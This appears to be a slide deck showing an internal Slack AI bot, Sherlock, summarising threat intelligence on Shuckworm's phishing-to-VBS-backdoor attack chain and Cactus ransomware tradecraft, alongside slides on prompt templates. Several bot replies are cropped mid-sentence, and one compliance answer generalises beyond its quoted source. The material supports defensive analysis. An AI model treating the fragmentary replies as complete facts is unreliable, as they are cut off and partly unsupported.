# A

## Sherlock – integrating LLMs into your workflow

Radu Chivereanu, Octavian Purcaru, Tiberiu Boros, John **Gillis** 







describe the attack pattern of shuckworm

Sherlock-dev APP 6:35 PM

Shuckworm, also known as Gamaredon or Armagedon, is a Russia-linked group known for conducting cyber-espionage attacks, primarily against entities in Ukraine. The group's attacks have grown in sophistication over time, with attackers now using livingoff-the-land tools to steal credentials and move laterally on victim networks.

Today  $\sim$ 

Here's a breakdown of a typical Shuckworm attack pattern based on a case study observed by Symantec:

1. The attack usually begins with a phishing email containing a malicious document. Once the document is opened, a suspicious command is executed to launch a malicious VBS file, which is a known custom backdoor leveraged by Shuckworm.

2. The backdoor is used to download and execute another file from a remote server. Additional VBS scripts are also executed, and a scheduled task is created to ensure persistence between system reboots and to execute the dropped script.

3. The attackers are also observed executing an HTA file hosted on a remote server by abusing mshta.exe, a utility that can execute Microsoft HTML Application (HTA) files. This can be used to bypass application control solutions and browser security settings.

4. During the course of the attack, a number of do unclear if this is legitimate user activity or the activ



**Sherlock-dev APP 6:36 PM** 

an HTA file hosted on a remote server.

5. The attackers deploy multiple variants of their cu tasks similar to the ones detailed above.

6. The ultimate payload for this attack appears to k controlled by the attackers.

7. The attack continues with the deployment of mu



#### Radu 6:36 PM

summarize the shuckworm document

#### Sherlock-dev APP 6:37 PM

The document discusses the cyber-espionage activities of the Russia-linked Shuckworm group, primarily against targets in Ukraine. The group uses phishing emails to distribute either freely available remote access tools or customized malware. The attacks have grown in sophistication, with the attackers now using living-off-the-land tools to steal credentials and move laterally on victim networks. The document provides a detailed case study of Shuckworm's attack on an organization in Ukraine from July 14, 2021, to August 18, 2021. The attack began with a malicious document sent via a phishing email and involved the use of a custom backdoor, additional VBS scripts, and a scheduled task for persistence. The document also provides technical descriptions of the files used by Shuckworm in its attacks.

**New** 

Shuckworm, a Russia-linked group, typically starts its attack with a phishing email containing a malicious document. Upon opening,

a malicious VBS file is launched, acting as a backdoor to download and execute another file from a remote server. Additional VBS

scripts are executed and a scheduled task is created for persistence and to execute the dropped script. The attackers also execute

**New** 

@Sherlock What is the default automatic logoff time if HIPPA compliance is not required?

#### reply



#### **Sherlock** APP 4 hours ago

Adobe's information systems are configured to terminate inactive sessions after 15 minutes or when the user terminates the session, as per the HIPAA security requirements. This is a standard practice across Adobe's various services and products, even if HIPAA compliance is not specifically required.

#### Source URLS:

https://www.adobe.com/trust/resources/adobe -sign-soc2-hipaa-certification.html https://www.adobe.com/trust/resources/adobe -experience-manager-cloud-service-soc2hipaa-certification.html https://www.adobe.com/trust/resources/adobe -journey-optimizer-ajo-soc2-hipaacertification.html https://www.adobe.com/trust/resources/adobe -workfront-soc2-hipaa-certification.html https://www.adobe.com/trust/resources/adobe -managed-services-soc2-hipaacertification.html https://www.adobe.com/trust/resources/adobe -customer-journey-analytics-cja-soc2-hipaacertification.html

#### Source text:

"H47 §164.312(a)(2)(iii) Automatic Logoff:





#### 2 replies



Sherlock APP < 1 minute ago<br>Answer: Cactus is a ransom

Answer: Cactus is a ransomware that was first identified in April 2023. It was deployed by a prolific Ransomware-as-a-Service (RaaS) actor known as TUNNEL SPIDER. The actor has been active since early 2022 and has used several other ransomware programs. However, it is currently unknown whether Cactus is run as a RaaS or is private to this actor. The earliestobserved sample's build times date to 12 April 2023, indicating a new capability. TUNNEL SPIDER is likely to continue using Cactus in the short term. The adversary has consistently leveraged a narrow set of Tactics, Techniques, and Procedures (TTPs), including likely collaboration with an access broker to gain initial access to victim networks, deploying a renamed Plink binary, using MSBuild project files to download Cobalt Strike stagers, and using Rclone to perform exfiltration with a distinctive series of file extension exclusions.

#### **Source URLs:**

#### https://falcon.us-

2.crowdstrike.com/intelligence/reports/csit-23158-tunnel-spider-adversary-profile/ https://falcon.us-

2.crowdstrike.com/intelligence/reports/cswr-23017-crowdstrike-intelligence-weekly-report-



Radu Chivereanu 13 days ago @Sherlock Describe the attack trends in the last 6 months

#### 2 replies

### Sherlock APP 13 days ago

The attack trends in the last 6 months have shown an increase in targeted intrusion operations against the telecommunications sector. Threat actors have been using various means such as social engineering, brute force, and denial-of-service attacks to gain access to telecom companies and other entities. Ransomware attacks have also been observed. with adversaries using techniques like leeching, phishing, and reverse engineering to gain initial access to enterprise networks. State-sponsored actors from China, North Korea, Iran, and Russia have been particularly active in targeting the telecommunications sector. Hacktivist groups have also claimed activity against telecoms, although their attacks are often part of broader campaigns targeting multiple sectors. For more specific information, you can refer to the following source URL: [CSIR-23011 **Telecommunications Sector Targeting Trends]** (https://falcon.us-

2.crowdstrike.com/intelligence/reports/csir-23011-telecommunications-sector-targeting-



## Short tutorial – Cyber **Samurai**

### 1. Create a Slack Channel



2. Add the bot

### 1. Create the instructions for the bot in a git re

### 2. Link the channel to the prompt

cyber-samurai: index: threat\_intel prompt: cyber\_samurai



### **Test**

#### **Radu** 6:26 PM

@Sherlock-dev tell me about Ransomware named Cactus

#### $\Box$  1 reply Today at 6:26 PM

#### **ChatGPT**

As of my last knowledge update in January 2022, I don't have specific information about a ransomware strain named "Cactus." It's important to note that the landscape of cybersecurity is dynamic, and new threats can emerge over time.

To get the most accurate and up-to-date information about ransomware or any other cybersecurity threat, I recommend checking with reputable sources such as cybersecurity organizations, antivirus companies, or official government cybersecurity agencies. They often provide information on the latest threats, including details about their characteristics, methods of infection, and recommended security measures.

Keep your antivirus software and operating system up to date, practice good cybersecurity hygiene, and be cautious about clicking on links or downloading attachments from unfamiliar or suspicious sources to reduce the risk of falling victim to ransomware attacks or other cyber threats.

 $\begin{array}{ccc} \mathbf{C} & \mathbf{C} & \mathbf{D} & \mathbf{C} \end{array}$ 



Radu 3 minutes ago @Sherlock-dev tell me about Ransomware named Cactus

1 reply

**Sherlock-dev** APP 3 minutes ago Ah, the Cactus, a formidable foe in the realm of cyber warfare. It emerged from the shadows in April 2023, a new strain of ransomware that caught the attention of many. The adversary known as TUNNEL SPIDER, a master of deception and exploitation, was identified as the one wielding this dangerous weapon.

The Cactus is not a solitary warrior, it is often seen in the company of other malicious programs such as LockBit, Black Basta, and Royal RaaS. It is believed that TUNNEL SPIDER procures access to victim networks from access brokers, a cunning strategy that allows for a gap of several days or weeks between a foothold being established and the first confirmed ransomware activity.

In one notable battle, a Canada-based insurance brokerage fell victim to the Cactus. The adversary was ruthless, revealing sensitive information such as passport data, expense report receipts, and confidential agreements on the Cactus ransomware DLS.

The Cactus is a formidable adversary, but like all foes, it can be defeated with vigilance, preparation, and the right defenses.

Deepdive

**Workflow** 



### Let's see



Radu Chivereanu 3:16 PM Who are you?



Sherlock APP 3:16 PM

I am Sherlock, an AI assistant developed by the Security Coordination Center (SCC). I am currently in default mode and have access to limited data and the shared file. If you have any specific questions or need assistance with a particular use-case, please let me know.

#### Direct interaction



Radu Chivereanu 1 minute ago @Sherlock who are you?

#### 2 replies



**Sherlock** APP 1 minute ago I am Sherlock, an AI assistant developed by

SCC. I am here to provide assistance and answer any questions you may have within the realm of cyber security. How can I assist you today?



Radu Chivereanu < 1 minute ago @Sherlock who are you?

1 reply



**Sherlock**  $APP < 1$  minute ago I am Sherlock, an AI assistant developed by SCC. I can provide assistance and answer questions related to Adobe products and security. How can I assist you today?

Channel A Channel B

#### • Different responses based on channel. How?

### Prompt templates



### Specify which prompt to use in request

- Prompt templates for each use-case are centralized in a git repo.
- You can modify or add new prompts in real time







### Multiple LLM support

